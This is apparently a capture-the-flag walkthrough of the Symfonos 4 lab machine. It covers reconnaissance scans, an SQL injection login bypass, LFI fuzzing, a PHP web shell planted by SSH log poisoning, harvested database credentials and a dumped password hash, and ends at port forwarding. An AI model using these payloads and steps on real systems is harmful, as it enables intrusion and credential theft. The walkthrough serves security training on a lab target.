
Nmap
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-16 22:27 EDT
Nmap scan report for 10.0.2.51 (10.0.2.51)
Host is up (0.00024s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10 (protocol 2.0)
| ssh-hostkey:
| 2048 f9:c1:73:95:a4:17:df:f6:ed:5c:8e:8a:c8:05:f9:8f (RSA)
| 256 be:c1:fd:f1:33:64:39:9a:68:35:64:f9:bd:27:ec:01 (ECDSA)
|_ 256 66:f7:6a:e8:ed:d5:1d:2d:36:32:64:39:38:4f:9c:8a (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Site doesnt have a title (text/html).
MAC Address: 08:00:27:64:A3:27 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.85 seconds
Gobuster
gobuster dir -u http://10.0.2.51/ -w /usr/share/dirb/wordlists/big.txt -s 200,301,302 -x html,txt,php
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.0.2.51/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirb/wordlists/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: html,txt,php
[+] Timeout: 10s
===============================================================
2021/04/17 00:19:31 Starting gobuster in directory enumeration mode
===============================================================
/.htaccess.php (Status: 403) [Size: 297]
/.htpasswd (Status: 403) [Size: 293]
/.htaccess (Status: 403) [Size: 293]
/.htaccess.html (Status: 403) [Size: 298]
/.htpasswd.txt (Status: 403) [Size: 297]
/.htpasswd.php (Status: 403) [Size: 297]
/.htpasswd.html (Status: 403) [Size: 298]
/.htaccess.txt (Status: 403) [Size: 297]
/atlantis.php (Status: 200) [Size: 1718]
/css (Status: 301) [Size: 304] [--> http://10.0.2.51/css/]
/index.html (Status: 200) [Size: 201]
/javascript (Status: 301) [Size: 311] [--> http://10.0.2.51/javascript/]
/js (Status: 301) [Size: 303] [--> http://10.0.2.51/js/]
/manual (Status: 301) [Size: 307] [--> http://10.0.2.51/manual/]
/robots.txt (Status: 403) [Size: 294]
/robots.txt (Status: 403) [Size: 294]
/sea.php (Status: 302) [Size: 0] [--> atlantis.php]
/server-status (Status: 403) [Size: 297]
Enumeration

at /atlantis.php login page is vulnerable to sqli
after login page redirects to /sea.php which has LFI
wfuzz -c -w /usr/share/seclists/Fuzzing/LFI/LFI-LFISuite-pathtotest-huge.txt -b 39bu7ekc7nlhdqbf9kcr8bplbj --hc 404 --hh 206 --hw 0 http://10.0.2.51/sea.php?file=FUZZ

from this LFI we need RCE , we can use SSHLogFile Posioning and Get reverse Shell
Exploitation
LFI to RCE using ssh logFile Poisoning

By inserting the php ReverseShell as a userName during ssh Login , which gave us ReverseShell
ssh '<?php system($_GET['cmd']); ?>'10.0.2.51
Found this passwd from linpeasOutput
var/www/html/atlantis.php: define('DB_PASSWORD', 'yVzyRGw3cG2Uyt2r');
/var/www/html/atlantis.php: define('DB_USERNAME', 'root');
root:yVzyRGw3cG2Uyt2r
MySql Enumeration
also port 3306 on ServerLocal host its running mqsql
www-data@symfonos4:/tmp$
www-data@symfonos4:/tmp$ mysql -h 127.0.0.1 -u root -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 16
Server version: 10.3.15-MariaDB-1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
ariaDB [(none)]> show database;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'database' at line 1
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| db |
| information_schema |
| mysql |
| performance_schema |
+--------------------+
4 rows in set (0.002 sec)
MariaDB [(none)]> use db;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [db]> show tables;
+--------------+
| Tables_in_db |
+--------------+
| users |
+--------------+
1 row in set (0.000 sec)
MariaDB [db]> select * from users;
+----------+------------------------------------------------------------------+
| username | pwd |
+----------+------------------------------------------------------------------+
| admin | b674f184cd52edabf2c38c0142452c0af7e21f71e857cebb856e3ad7714b99f2 |
+----------+------------------------------------------------------------------+
1 row in set (0.000 sec)
MariaDB [db]>
PrivilageEsclation
port 8080 is Running on ServerlocalHost We need to portForword to Enumerate the port

without ssh password , we can use socat to portForword or use ssh
PortForwording Using SOCAT
socat TCP-LISTEN:4444,fork,reuseaddr tcp:120.0.0.1:8080 &
PortForwording Using SSH
ssh -L 3333:127.0.0.1:8080 poseidon@10.0.2.51 255 ⨯
poseidon@10.0.2.51 password:
Linux symfonos4 4.19.0-5-686 #1 SMP Debian 4.19.37-5+deb10u2 (2019-08-08) i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Apr 17 02:21:29 2021 from 10.0.2.36
poseidon@symfonos4:~$